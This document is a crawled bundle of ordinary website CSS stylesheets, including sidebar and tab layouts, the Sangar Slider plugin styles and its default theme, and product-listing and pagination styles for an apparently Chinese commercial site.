.side ul li i.bgs10{background-image:url(../../images/3/right_pic10.png)}
.side ul li:hover i.bgs1{background-image:url(../../images/3/right_pic5_on.png)}
.side ul li:hover i.bgs2{background-image:url(../../images/3/right_pic7_on.png)}
.side ul li:hover i.bgs3{background-image:url(../../images/3/right_pic2_on.png);color: #fff;}
.side ul li:hover i.bgs4{background-image:url(../../images/3/right_pic1_on.png)}
.side ul li:hover i.bgs5{background-image:url(../../images/3/right_pic3_on.png)}
.side ul li:hover i.bgs10{background-image:url(../../images/3/right_pic10_on.png)}
.side ul li .sidebox{position:absolute;width:78px;height:78px;top:0;right:0;transition:all .3s;overflow:hidden}
.side ul li.sidetop{background:#0878c4;color:#fff}
.side ul li.sidetop:hover{opacity:.8;filter:Alpha(opacity=80)}
.side ul li.sideewm .ewBox.son{width: 202px;display:none;color:#363636;text-align:center;padding-top: 0;position:absolute;left: -204px;top:0;background-image:url(../../images/3/leftewm.png);background-repeat:no-repeat;background-position:center center;border:1px solid #e0e0e0;height: 441px;}
.side ul li.sideetel .telBox.son{width:240px;height:237px;display:none;color:#fff;text-align:left;position:absolute;left:-240px;top:-79px;background:#f67524}
.side ul li.sideetel .telBox dd{display:block;height:118.5px;overflow:hidden;padding-left:82px;line-height:24px;font-size:18px}
.side ul li.sideetel .telBox dd span{display:block;line-height:28px;height:28px;overflow:hidden;margin-top:32px;font-size:18px}
.side ul li.sideetel .telBox dd.bgs1{background:url(../../images/3/right_pic8.png) 28px center no-repeat;background-color:#0878c4}
.side ul li.sideetel .telBox dd.bgs2{background:url(../../images/3/right_pic9.png) 28px center no-repeat}
.side ul li:hover .son{display:block!important;animation:fadein 1s}
@keyframes fadein{from{opacity:0}
to{opacity:1}
}

.xj_bj
{    width: 100%;
    float: left;}
.xj_bj p
{
    font-size: 16px;
    font-weight: 600;
    color: #000;
    margin-bottom: 15px;
    /* border-top: 1px solid #eee; */
    padding: 10px;
    /* border-bottom: 1px solid #eee; */
    background: #c6eaff61;
}

.lix {
    width: 19.8% !important;
}








.bg-grey {
	background-color: #f2f2f4;
	width: 100%;
	height: auto;
	float: left;
	margin-bottom: 30px;
}

.content {
	width: 1200px;
	margin: 0 auto;
	height: auto;
}

h2.title {
	text-align: center;
	font-size: 24px;
	color: #333;
	line-height: 24px;
	padding-bottom: 24px;
	position: relative;
}

h2.title:after {
	position: absolute;
	left: 50%;
	width: 46px;
	height: 1px;
	margin-left: -23px;
	background-color: #0c9;
	bottom: 0;
	content: '';
}

p.subtitle {
	margin-top: 18px;
	text-align: center;
	font-size: 16px;
	color: #666;
	line-height: 30px;
}

.tab-block {
	width: 1200px;
	height: 580px;
	background-color: #FFF;
	border: 1px solid #e5e5e5
}

.tab-block.information-tab {
	height: auto;
}

.tab-block.information-tab .tabs {
	height: auto;
}

.tab-block .tab-buttons {
	width: 100%;
	height: 50px;
	background-color: #fafafa
}

.tab-block .tab-buttons .tab-button {
	width: 15%;
	float: left;
	height: 50px;
	text-align: center;
	font-size: 16px;
	color: #999;
	line-height: 50px;
	position: relative;
	cursor: pointer
}

.tab-block .tab-buttons .tab-button.cur {
	background-color: #fff;
	color: #333
}

.tab-block .tab-buttons .tab-button.cur:after {
	content: '';
	position: absolute;
	top: -1px;
	left: 0;
	width: 100%;
	height: 2px;
	background-color: #1183ff
}

.tab-block .tabs {
	width: 100%;
	height: 528px
}

.tab-block .tabs .tab-item {
	width: 100%;
	height: 100%;
	display: none;
	float: left;
	background: #fff;
}

.tab-block .tabs .tab-item.active {
	display: block
}

.information-tab .information-left {
	width: 500px;
	height: 340px;
	overflow: hidden;
	position: relative;
	float: left;
}

.information-tab .information-left img {
	width: 100%;
	height: auto
}

.information-tab .information-left .left-bottom {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 48px;
	line-height: 48px;
	background-color: rgba(0, 0, 0, .5);
	z-index: 2;
	color: #fff;
	padding: 0 14px
}

.information-tab .information-left .left-bottom .article-title {
	font-size: 18px;
	width: 400px;
	float: left;
}

.information-tab .information-left .left-bottom .article-time {
	font-size: 14px;
	float: right;
}

.information-tab .information-right {
	width: 640px;
	height: 340px;
	float: right;
}

.information-tab .information-right .article-list {
	padding-top: 20px
}

.information-tab .information-right .article-list .article-link {
	display: block;
	padding: 0 20px
}

.information-tab .information-right .article-list .article-link .article-head span {
	display: inline-block;
	vertical-align: middle
}

.information-tab .information-right .article-list .article-number {
	width: 20px;
	height: 20px;
	text-align: center;
	line-height: 20px;
	color: #fff;
	background-color: #999;
	font-size: 14px
}

.information-tab .information-right .article-list .article-title {
	font-size: 16px;
	color: #333;
	line-height: 20px;
	margin-left: 14px;
	width: 450px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.information-tab .information-right .article-list .article-time {
	float: right;
	font-size: 12px;
	color: #999;
	line-height: 20px
}

.information-tab .information-right .article-list .article-content {
	margin-top: 10px;
	padding-left: 44px;
	width: 450px;
	font-size: 14px;
	color: #666;
	line-height: 26px;
	display: none
}

.information-tab .information-right .article-list .article-content p {
	height: 52px;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
}

.information-tab .information-right .article-list:nth-of-type(1) .article-number,
.information-tab .information-right .article-list:nth-of-type(2) .article-number,
.information-tab .information-right .article-list:nth-of-type(3) .article-number {
	background-color: #333
}

.information-tab .information-right .article-list.current .article-link {
	background-color: #fafafc;
	padding: 20px
}

.information-tab .information-right .article-list.current .article-number {
	background-color: #0c9!important
}

.information-tab .information-right .article-list.current .article-title {
	color: #0c9
}

.information-tab .information-right .article-list.current .article-content {
	display: block
}

.question-icon {
	width: 16px;
	height: 16px;
	display: inline-block;
	vertical-align: middle;
	background: url(../images/question-icon.png) center no-repeat;
	-ms-background-size: 16px 16px;
	background-size: 16px 16px;
}
.yq_nr
{}
.yq_nr p
{
    float: left;
    font-size: 12px;
    width: 140px;
    padding: 8px 20px;
    overflow: hidden;
}
.yq_nr p a:hover
{
  color:#0878c4;
}

.zm
{float: left;background: #fff;width: 100%;padding-bottom: 20px;}
.zm p
{
    float: left;
    margin-right: 15px;
}
.zm1
{
    padding: 20px;
}
.zm1 p a:hover
{
  color:#0878c4;
}
.yq_nr1
{
    width: 150px;
    float: left;
    text-align: left;
}



.guang
{width: 100%;background: #fff;height: 100%;position: relative;}
.guang img
{

    width: 100%;
}
.guang button
{
	background:url(../../images/3/close_top.png) no-repeat;
	position: absolute;
	top: 10px;
	right: 50px;
	padding: 4px;
	width: 18px;
	height: 18px;
	color: #dedede;
	font-size: 20px;
	border: none;
}
.guang1
{
    margin: 0 auto;
    min-width: 1200px;
    max-width: 100%;
}

--- FILE ---
content_type: text/css
request_url: http://jscssimage.jz60.com/v19-2/cn/css/assets/css/sangarSlider.css
body_size: 2403
content:
/**
 * Sangar Slider
 * Copyright 2014, Tonjoo
 * Sangar slider is available under dual license : GPLv2 and Tonjoo License
 * http://www.gnu.org/licenses/gpl-2.0.html
 */

.sangar-slideshow-container {
   margin-left: auto;
    margin-right: auto;

}

.sangar-slideshow-container .sangar-slideshow-content {
    background-repeat: no-repeat;
    background-position: center;
    overflow: hidden;
    z-index: 99;
}

/* NO TRANSITION
 ================================================== */
.sangar-slideshow-container .notransition {
  -webkit-transition: none !important;
  -moz-transition: none !important;
  -o-transition: none !important;
  -ms-transition: none !important;
  transition: none !important;
}


/* CONTAINER
 ================================================== */
.sangar-slideshow-container div.sangar-wrapper {
    position: relative;
    overflow: hidden;
}
.sangar-slideshow-container div.sangar-slideshow-content {
    position: relative;
    overflow: hidden;
    margin-left: auto;
    margin-right: auto;
}
.sangar-slideshow-container .sangar-slideshow-content > .sangar-content-wrapper {
    position: absolute;
    -webkit-backface-visibility: hidden;
    -webkit-perspective: 1000px;
    -webkit-transform-style: preserve-3d;

    -moz-backface-visibility: hidden;
    -moz-perspective: 1000px;
    -moz-transform-style: preserve-3d;

    -o-backface-visibility: hidden;
    -o-perspective: 1000px;
    -o-transform-style: preserve-3d;

    -ms-backface-visibility: hidden;
    -ms-perspective: 1000px;
    -ms-transform-style: preserve-3d;
}
.sangar-slideshow-container .sangar-slideshow-content > .sangar-content-wrapper > .sangar-content {
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden;
}
.sangar-slideshow-container .sangar-slideshow-content > .sangar-content-wrapper > .sangar-content > a,
.sangar-slideshow-container .sangar-slideshow-content > .sangar-content-wrapper > .slideWrapperInside > .sangar-content > a {
    left: 0;
    top: 0;
    position: absolute;
    width: 100%;
    height: 100%;
    display: block;
    z-index: 20;
    background: none;
    -webkit-backface-visibility: hidden;
    outline: none;
    padding: 0;
    margin: 0;
    text-indent: 100%;
    white-space: nowrap;
    overflow: hidden;
}
.sangar-slideshow-content > img,
.sangar-slideshow-content > div,
.sangar-slideshow-content > a { display: none } 


/* TIMER
 ================================================== */
.sangar-slideshow-container div.sangar-timer {
    position: absolute;
    display: block;
    top: 0px;
    left: 0px;
    height: 5px;
    opacity: 0.6;    
    z-index: 99;

    /*cursor: pointer;*/
}
.sangar-slideshow-container div.sangar-timer div.sangar-timer-mask {
    height: 100%;
    width: 0px;
    background: #ffffff;
}


/* CONTENT
 ================================================== */
.sangar-slideshow-container .sangar-content-wrapper .sangar-content > div.sslider-bg-content{
    display: block;
    width: 100%;
    height: 100%;
}


/* TEXTBOX
 ================================================== */
.sangar-slideshow-container .sangar-content-wrapper .sangar-content .sangar-textbox {
    display: table;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 42px;
    box-sizing: border-box;
}

.sangar-slideshow-container .sangar-textbox.sangar-textbox-with-button {
    z-index: 21;
}

.sangar-slideshow-container .sangar-textbox .sangar-textbox-inner {
    display: table-cell;
}

.sangar-slideshow-container .sangar-textbox-content {    
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}

.sangar-slideshow-container .sangar-textbox-content p {
    margin: 0px;
}

.sangar-slideshow-container .sangar-textbox-content > div {
    margin-top: 15px;
}

.sangar-slideshow-container .sangar-textbox-content > div p {
    font-size: inherit;
}

.sangar-slideshow-container .sangar-textbox-content p.sangar-slide-title {
    font-weight: bold;
}

.sangar-slideshow-container .sangar-textbox-content {
    box-sizing: border-box;
}

/* position left */
.sangar-slideshow-container .sangar-position-left {
    vertical-align: middle;
}
.sangar-slideshow-container .sangar-position-left > .sangar-textbox-content {
    margin-right:auto;
}

/* position top-left */
.sangar-slideshow-container .sangar-position-top-left {
    vertical-align: top;
}
.sangar-slideshow-container .sangar-position-top-left > .sangar-textbox-content {
    margin-right:auto;
}

/* position top */
.sangar-slideshow-container .sangar-position-top {
    vertical-align: top;
}
.sangar-slideshow-container .sangar-position-top > .sangar-textbox-content {
    margin-right:auto;
    margin-left:auto;
}

/* position top-right */
.sangar-slideshow-container .sangar-position-top-right {
    vertical-align: top;
}
.sangar-slideshow-container .sangar-position-top-right > .sangar-textbox-content {
    margin-left:auto;
}

/* position right */
.sangar-slideshow-container .sangar-position-right {
    vertical-align: middle;
}
.sangar-slideshow-container .sangar-position-right > .sangar-textbox-content {
    margin-left:auto;
}

/* position bottom-right */
.sangar-slideshow-container .sangar-position-bottom-right {
    vertical-align: bottom;
}
.sangar-slideshow-container .sangar-position-bottom-right > .sangar-textbox-content {
    margin-left:auto;
}

/* position bottom */
.sangar-slideshow-container .sangar-position-bottom {
    vertical-align: bottom;
}
.sangar-slideshow-container .sangar-position-bottom > .sangar-textbox-content {
    margin-right:auto;
    margin-left:auto;
}

/* position bottom-left */
.sangar-slideshow-container .sangar-position-bottom-left {
    vertical-align: bottom;
}
.sangar-slideshow-container .sangar-position-bottom-left > .sangar-textbox-content {
    margin-right:auto;
}

/* position center */
.sangar-slideshow-container .sangar-position-center {
    vertical-align: middle;
}
.sangar-slideshow-container .sangar-position-center > .sangar-textbox-content {
    margin-right:auto;
    margin-left:auto;
}

/* position sticky-top */
.sangar-slideshow-container .sangar-position-sticky-top > .sangar-textbox-content {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    padding: 45px;
    width: 100% !important;

    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

/* position sticky-bottom */
.sangar-slideshow-container .sangar-position-sticky-bottom > .sangar-textbox-content {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 45px;
    width: 100% !important;

    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}


/* SLIDE WRAPPER INSIDE
 ================================================== */
.sangar-slideshow-container .slideWrapperInside {
    float:left;
    position:absolute;
}

.sangar-slideshow-container .slideWrapperInside .sangar-content {
    overflow: hidden;
}

.sangar-slideshow-container .slideWrapperInside.swi1st {
    z-index: 1;
}

.sangar-slideshow-container .slideWrapperInside.swi2nd {
    z-index: 2;
}

.sangar-slideshow-container .slideWrapperInside.swi3rd {
    z-index: 1;
}


/* DIRECTIONAL NAV
 ================================================== */
.sangar-slideshow-container nav.sangar-slider-nav {
    display: block
}

.sangar-slideshow-container div.sangar-slider-nav span.sangar-arrow-right,
.sangar-slideshow-container div.sangar-slider-nav span.sangar-arrow-left {
    width: 38px;
    height: 38px;
    position: absolute;
    z-index: 10;
    font-weight: bold;
    cursor: pointer;
}

.sangar-slideshow-container div.sangar-slider-nav span.sangar-arrow-up,
.sangar-slideshow-container div.sangar-slider-nav span.sangar-arrow-down {
    width: 38px;
    height: 38px;
    position: absolute;
    z-index: 10;
    font-weight: bold;
    cursor: pointer;
}

.sangar-slideshow-container div.small span{
    top: 40%;
    width: 40px;
    height: 40px;
    font-size: 60px;
    font-weight: 100;
    line-height: 30px;
    margin-top: -20px;
}

.sangar-slideshow-container div.sangar-slider-nav span:hover {
  color: #ffffff;
  text-decoration: none;
}


/* PAGINATION NAV
 ================================================== */
.sangar-slideshow-container .sangar-pagination-wrapper{    
    margin:0px;
    padding:0px;
    text-align: center;
    line-height: 0;    
    background-color: #000000;
    text-align: center;
}

.sangar-slideshow-container .sangar-pagination-wrapper.wrapper-content-vertical{
    position: absolute;
    top: 0;
}

.sangar-slideshow-container .sangar-pagination-wrapper.wrapper-bullet{
    background: none;
    text-align: center;
    position: absolute;
    bottom: 12px;
    z-index: 10;
}

.sangar-slideshow-container .sangar-pagination-wrapper ul.sangar-pagination {
    /*font-family: sans-serif;*/
    font-size: 14px;
    line-height: normal;
}

/* sangar-pagination-none */
.sangar-slideshow-container .sangar-pagination-wrapper ul.sangar-pagination-none {
    display: none !important;
}

/* sangar-pagination-bullet */
.sangar-slideshow-container .sangar-pagination-wrapper ul.sangar-pagination-bullet {
    z-index: 10;
    list-style: none;
    display: inline-block;
    margin: 0px;    
    padding:0px;    
}
.sangar-slideshow-container .sangar-wrapper ul.sangar-pagination-bullet > li:first-child,
.sangar-slideshow-container .sangar-wrapper ul.sangar-pagination-bullet > li.sangar-pagination-active:first-child {
    margin-left: 0px;
}

/* sangar-pagination-content-horizontal */
.sangar-slideshow-container .sangar-pagination-wrapper ul.sangar-pagination-content-horizontal {
    position: relative;
    z-index: 10;
    list-style: none;
    display: inline-block;
    margin: 0px;    
    width:100%;
    padding:0px;    
}
.sangar-slideshow-container .sangar-wrapper ul.sangar-pagination-content-horizontal > li {
    float: left;
    cursor: pointer;        
    overflow: hidden;
    list-style-type: none;
    padding:0px;
    margin:0px;
    background-image: none;
    display: inline;
}

/* sangar-pagination-content-vertical */
.sangar-slideshow-container .sangar-pagination-wrapper ul.sangar-pagination-content-vertical {  
    position: relative;
    z-index: 10;
    list-style: none;
    display: inline-block;
    margin: 0px;    
    width:100%;
    padding:0px;    
}
.sangar-slideshow-container .sangar-wrapper ul.sangar-pagination-content-vertical > li {
    cursor: pointer;        
    overflow: hidden;
    list-style-type: none;
    padding:0px;
    margin:0px;
    background-image: none;
}


/* SLIDER LOADER
 ================================================== */
.sangar-slideshow-container .sangar-slider-loading > div {
    text-align: center;
    width: 65px;
    height: 20px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -30px;
    margin-top: -10px;
    font-size: 2px;
}

.sangar-slideshow-container .sangar-slider-loading > div > span {
    display: inline-block;
    vertical-align: middle;
    width: 7px;
    height: 7px;
    margin: 10px auto;
    background: #FFFFFF;
    -moz-border-radius: 35px;
    -moz-animation: bubblingG 0.6s infinite alternate;
    -webkit-border-radius: 35px;
    -webkit-animation: bubblingG 0.6s infinite alternate;
    -ms-border-radius: 35px;
    -ms-animation: bubblingG 0.6s infinite alternate;
    -o-border-radius: 35px;
    -o-animation: bubblingG 0.6s infinite alternate;
    border-radius: 35px;
    animation: bubblingG 0.6s infinite alternate;
}

.sangar-slideshow-container .sangar-slider-loading > div > #span_1 {
    -moz-animation-delay: 0.36s;
    -webkit-animation-delay: 0.36s;
    -ms-animation-delay: 0.36s;
    -o-animation-delay: 0.36s;
    animation-delay: 0.36s;
}

.sangar-slideshow-container .sangar-slider-loading > div > #span_2 {
    -moz-animation-delay: 0.18s;
    -webkit-animation-delay: 0.18s;
    -ms-animation-delay: 0.18s;
    -o-animation-delay: 0.18s;
    animation-delay: 0.18s;
}

.sangar-slideshow-container .sangar-slider-loading > div > #span_3 {
    -moz-animation-delay: 0s;
    -webkit-animation-delay: 0s;
    -ms-animation-delay: 0s;
    -o-animation-delay: 0s;
    animation-delay: 0s;
}

@-moz-keyframes bubblingG {
    0% {
        width: 7px;
        height: 7px;
        background-color:#FFFFFF;
        -moz-transform: translateY(0);
    }

    100% {
        width: 18px;
        height: 18px;
        background-color:#00aeef;
        -moz-transform: translateY(-15px);
    }
}

@-webkit-keyframes bubblingG {
    0% {
        width: 7px;
        height: 7px;
        background-color:#FFFFFF;
        -webkit-transform: translateY(0);
    }

    100% {
        width: 18px;
        height: 18px;
        background-color:#00aeef;
        -webkit-transform: translateY(-15px);
    }

}

@-ms-keyframes bubblingG {
    0% {
        width: 7px;
        height: 7px;
        background-color:#FFFFFF;
        -ms-transform: translateY(0);
    }

    100% {
        width: 18px;
        height: 18px;
        background-color:#00aeef;
        -ms-transform: translateY(-15px);
    }

}

@-o-keyframes bubblingG {
    0% {
        width: 7px;
        height: 7px;
        background-color:#FFFFFF;
        -o-transform: translateY(0);
    }

    100% {
        width: 18px;
        height: 18px;
        background-color:#00aeef;
        -o-transform: translateY(-15px);
    }

}

@keyframes bubblingG {
    0% {
        width: 7px;
        height: 7px;
        background-color:#FFFFFF;
        transform: translateY(0);
    }

    100% {
        width: 18px;
        height: 18px;
        background-color:#00aeef;
        transform: translateY(-15px);
    }

}

.jq22-content{
    width:100%; height:502px;
    /*float:left;*/
    margin:0 auto;
}

.sangar-slideshow-container .sangar-pagination-wrapper { background-color: transparent!important; position:absolute;bottom:13px; width:1200px;height:36px;padding-left:150px;box-sizing:border-box;  }
.sangar-slideshow-container .sangar-pagination-wrapper ul.sangar-pagination-content-horizontal {padding-left:50px; width:55px!important;  background-color: transparent!important;     }
.sangar-slideshow-container > .default ul.sangar-pagination-content-horizontal > li { padding:0px!important;  background:#918f88; height:16px;width:16px!important;border:3px solid #918f88;border-radius:16px; margin-right:5px; box-sizing:border-box;    }
.sangar-slideshow-container > .default ul.sangar-pagination-content-horizontal > li.sangar-pagination-active {  background:#fff!important;     }
.sangar-slideshow-container > .default ul.sangar-pagination-content-horizontal > li:hover{  background:#fff!important;     }




@media only screen and (max-width: 64em) {
    .jq22-content{ width:100%; height:454px;  }
    .sangar-slideshow-container .sangar-pagination-wrapper {display:none!important;}
    /*.subbanner.jq22-content{ height:300px!important;   }
     .subbanner.jq22-content .sangar-slideshow-container{ height:300px!important;   }
      .subbanner.jq22-content img{ height:300px!important;   }*/
    .subbanner.jq22-content .sangar-slideshow-content { background:#f5f5f5!important;   }
}
@media only screen and (max-width: 25.875em) {
    .jq22-content{width:100%;}
}
@media only screen and (max-width: 41.6875em) {
    .jq22-content{width:100%; height:221px!important;   }

}



--- FILE ---
content_type: text/css
request_url: http://jscssimage.jz60.com/v19-2/cn/css/assets/themes/default/default.css
body_size: 622
content:
/* DIRECTIONAL NAV
 ================================================== */
.sangar-slideshow-container > .default div > span.sangar-arrow-right {
	background: url("images/right-arrow.png");
	right: 0px;	
}

.sangar-slideshow-container > .default div > span.sangar-arrow-left {
	background: url("images/left-arrow.png");
	left: 0px;
}

.sangar-slideshow-container > .default div > span.sangar-arrow-down {
	background: url("images/down-arrow.png");
	bottom: 10px;	
}

.sangar-slideshow-container > .default div > span.sangar-arrow-up {
	background: url("images/up-arrow.png");
	top: 10px;
}

/* PAGINATION NAV
 ================================================== */
.sangar-slideshow-container > .default ul.sangar-pagination-bullet > li {
	float: left;
	margin-left: 10px;
	cursor: pointer;
	color: #BBBBBB;	
	width: 18px;
	height: 18px;
	overflow: hidden;
	padding:0px;
	
	-webkit-border-radius: 90px;
	-moz-border-radius: 90px;
	border-radius: 90px;
	background-color: #000;
	opacity: 0.5;
}

.sangar-slideshow-container > .default ul.sangar-pagination-bullet > li.sangar-pagination-active {
	color: #616161;
	background-color: #D3D3D3;
	margin-left:auto;
	margin-right:auto;
	margin-left: 10px;
	border: 5px solid #000;
	width: 8px;
	height: 8px;
	opacity: 0.5;
}

/**
 * sangar-pagination-content-horizontal 
 */
.sangar-slideshow-container > .default ul.sangar-pagination-content-horizontal > li {
	padding: 15px 0;
	text-align: center;
    color: #FFF;
}
.sangar-slideshow-container > .default ul.sangar-pagination-content-horizontal > li.sangar-pagination-active {
	background-color: #A64E48;
}
.sangar-slideshow-container > .default ul.sangar-pagination-type-image > li.sangar-pagination-active {
	background: none;
}
.sangar-slideshow-container > .default ul.sangar-pagination-type-image > li.sangar-pagination-active > img {  	
	border:2px solid white;
	margin: -2px;
}
.sangar-slideshow-container > .default ul.sangar-pagination-content-horizontal > li:hover {
    background-color: #A64E48;
}
.sangar-slideshow-container > .default ul.sangar-pagination-type-image > li:hover {
    background: none;
}

/** 
 * sangar-pagination-content-vertical 
 */
.sangar-slideshow-container > .default ul.sangar-pagination-content-vertical > li {
	padding: 15px 0;
	text-align: center;
    color: #FFF;
}
.sangar-slideshow-container > .default ul.sangar-pagination-type-image > li {
	padding: 5px 0;
}
.sangar-slideshow-container > .default ul.sangar-pagination-content-vertical > li.sangar-pagination-active {
	background-color: #A64E48;
}
.sangar-slideshow-container > .default ul.sangar-pagination-type-image > li.sangar-pagination-active {
	background: none;
}
.sangar-slideshow-container > .default ul.sangar-pagination-type-image > li.sangar-pagination-active > img {  	
	border:2px solid white;
	margin: -2px;
}
.sangar-slideshow-container > .default ul.sangar-pagination-content-vertical > li:hover {
    background-color: #A64E48;
}
.sangar-slideshow-container > .default ul.sangar-pagination-type-image > li:hover {
    background: none;
}

--- FILE ---
content_type: text/css
request_url: http://jscssimage.jz60.com/v19-2/cn/css/assets/css/demo.css
body_size: 528
content:
body {
	width: 100%;
	margin: 0px;
	padding: 0px;
	/*-webkit-transform: translate3d(0, 0, 0);*/
	/*font-family: sans-serif;*/
	position: relative;
}

a {
	color: black;
	text-decoration: none;
}

a:hover {
	text-decoration: underline;
}

.exPagination.active {
	color: red;
}

.header {
	margin-bottom: 40px;
	margin: 20px;
}

.header h2 {
	margin-bottom: 10px;
}

.header a {
	color: #356D84;
}

.header ul {
	padding-left: 0px;
}

.header ul li {
	list-style:none;
	display: inline;
}

--- FILE ---
content_type: text/css
request_url: http://jscssimage.jz60.com/v19-2/cn/css/3/nei.css
body_size: 10691
content:
@charset "utf-8";

.neiye1{width:80%;margin:0 auto;max-width: 1200px;height:50px;color:#555;overflow: hidden;}
.neiye1 p{font-size:14px;color:#333;line-height: 50px;float:left}
.neiye1 p font{color:#c42b30;}
.neiye_b{width:80%;margin:0 auto;max-width: 1200px;background: #fff;overflow: hidden;}
.neiye_b ul .li{width:10%;height:45px;line-height: 45px;float:left;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
@media only screen and (max-width: 64em) {
	.neiye_b ul .li{width:16.5%;}
}
@media only screen and (max-width: 48em) {
	.neiye_b ul .li{width: 20%;}
}
@media only screen and (max-width:41.6875em) {
	.neiye_b ul .li{width: 25%;}
}
@media only screen and (max-width: 25.875em) {
	.neiye1{width:90%;}
	.neiye_b{width:90%;}
	.neiye_b ul .li{width:33%;}
}
.neiye_b ul .li a{display: block;color:#555;font-size:14px;text-align: center;width:90%;margin:0 5%;
overflow: hidden;white-space: nowrap;text-overflow: ellipsis;height:44px;line-height: 45px;border-bottom:1px solid #fff;}
.neiye_b ul .lidq a{display: block;color:#c42b30;font-size:14px;text-align: center;
overflow: hidden;white-space: nowrap;text-overflow: ellipsis;height:44px;line-height: 45px;border-bottom:1px solid #c42b30;}

.neiye_fls { height:382px; }

/*价格筛选*/
.neiye_s{
	width:80%;
	overflow: hidden;
	margin:1% auto 1% auto;
	background: #fff;
	height:45px;
}
@media only screen and (max-width: 25.875em) {
	.neiye_s{width:90%;}
}
.neiye_s .p1{
	float:left;
	height:45px;
	margin:0 0 0 2%;
	line-height: 45px;
	font-size:15px;
	color:#555;
}
.neiye_s .input1{
	float:left;
	height:30px;
	line-height: 30px;
	border:1px solid #eee;
	background: #fff;
	color:#999;
	font-size:14px;
	padding-left:0.5%;
	width:5%;
	outline: none;
	margin:6px;
}
.neiye_s .p2{
	font-size:14px;
	color:#999;
	line-height: 45px;
	float:left;
}
.neiye_s .input2{
	float:left;
	width:5%;
	height:30px;
	line-height: 30px;
	background: #c42b30;
	line-height: 30px;
	color:#fff;
	font-size:14px;
	border:none;
	margin:6px;
	cursor:pointer;
}
@media only screen and (max-width: 48em) {
	.neiye_s .input2{width:7%;}
}
@media only screen and (max-width: 25.875em) {
	.neiye_s .input2{width:12%;}
	.neiye_s .input1{width:12%;}
}
/*产品*/
.neiye_cp{
	width:82%;
	margin:0 auto;
	overflow: hidden;
}
@media only screen and (max-width: 25.875em) {
	.neiye_cp{width:92%;}
}
.neiye_cp ul li{
	width:23%;
	margin:0% 1% 2% 1%;
	background: #fff;
	height:320px;
	float:left;
}
@media only screen and (max-width: 64em) {
	.neiye_cp ul li{
		width:48%;
	}
}
@media only screen and (max-width: 25.875em) {
	.neiye_cp ul li{
		width:98%;
	}	
}
.neiye_cp ul li .cp{
	width:96%;
	margin:2%;
	overflow: hidden;
	background: #fff;
	height:230px;
}
.neiye_cp ul li .cp .as{
	display: block;
	height:230px;
    display: table-cell;
    vertical-align: middle;
    text-align: center;
}
.neiye_cp ul li .cp .as img{
	vertical-align: middle;
	max-height: 100%;
	max-width: 100%;
	transition: 0.5s;
}
.neiye_cp ul li .cp .as:hover img{
	transition: 0.5s;
	transform: scale(1.1,1.1);
}
.neiye_cp ul li .cp2{
	width:94%;
	margin:3% 3%;
	overflow: hidden;
}
@media only screen and (max-width: 64em) {
	.neiye_cp ul li .cp2{
		margin:2% 3%;
	}
}
.neiye_cp ul li .cp2 p{
	line-height: 30px;
	font-size:14px;
	color:#333;
    width: 76%;
	overflow: hidden;
	white-space: nowrap;text-overflow: ellipsis;
	float:left;
}
.neiye_cp ul li .cp2 a{
	display: block;
	width:20%;
	float:right;
	line-height: 30px;
	color:#fff;
	background: #c42b30;
	text-align: center;
	font-size:14px;
}
.neiye_cp ul li .cp3{
	float:left;
	font-size:16px;
	color:#c42b30;
	margin:0 3%;
	overflow: hidden;
	white-space: nowrap;text-overflow: ellipsis;
	font-weight:bold;
	max-width:80%;
}
/*分页*/
.neiyt_fy{
	width:80%;
	margin:0 auto;
	max-width: 1200px;
	overflow: hidden;
	margin-bottom:2%;
}
@media only screen and (max-width:41.6875em) {
	.neiyt_fy{
		width:90%;
	}
}
/*分页样式*/    
.fy{width: 100%;margin-bottom: 0;margin-top: 0;margin:0 auto;margin-top: 15px;}
.fy a{width: 3%;background: #fff;min-width:2%;height: 10%;border: 1px solid #eee;border-radius: 0.5rem;float: left;margin: 0 0.5%;text-align: center;padding: 0 1%;transition: 0.5s;display: block;font-size: 1.4rem;font-size: 1.1rem\9;line-height: 3.5rem;font-size: 14px;text-decoration: none;color: #696969;transition: 0.5s;}
.fy a:hover{transition: 0.5s;border: 1px solid #c42b30;background: #c42b30;color: #fff;}
.fy .cpb{width: 3%;height: 10%;border: 1px solid #eee;border-radius: 0.5rem;float: left;margin: 0 0.5%;text-align: center;padding: 0 1%;font-size: 1.4rem;font-size: 1.1rem\9;line-height: 3.5rem;font-size: 1.6rem;text-decoration: none;color: #696969;transition: 0.5s;border: 1px solid #c42b30;background: #c42b30;color: #fff;}
.fy .btnGo{width: 10%;height: 10%;border: 1px solid #eee;border-radius: 0.5rem;float: left;margin: 0 0.5%;text-align: center;transition: 0.5s;display: block;font-size: 1.4rem;font-size: 1.1rem\9;line-height: 3.5rem;font-size: 14px;text-decoration: none;color: #696969;transition: 0.5s;background: #fff;}
.fy .inputbox{width: 5% !important;height: 10%;height:3.5rem;border: 1px solid #eee;border-radius: 0.5rem;float: left;margin: 0 0.5%;text-align: center;transition: 0.5s;display: block;font-size: 1.4rem;font-size: 1.1rem\9;line-height: 3.5rem;font-size: 1.6rem;text-decoration: none;color: #696969;transition: 0.5s;background: #fff;}
#fy2{display: none}
@media only screen and (max-width: 64em) {
	.fy a{width:7.5%;}
	.fy{width:100%;}
}
@media only screen and (max-width:48em) {
	.fy{width:90%;}	
}
@media only screen and (max-width: 25.875em) {
	.fy{width:100%;}	
	.fy .inputbox{display: none}
	.fy .btnGo{display: none}
	.fy .cpb{width:10%;}
	.fy a{width:10%;}
	.neiyt_fy{width:90%;}
}
/*分页代码的样式结束*/
.daohang .daohang_c .left{
	width:100%;
	height:481px;
	background: #fff;
	position: absolute;
	z-index: 500;
	top:45px;
}
@media only screen and (max-width: 64em){
	.daohang .daohang_c .left{display: none}
}
.daohang .daohang_c .left .d1{
    width:100%; 
    overflow: hidden; 
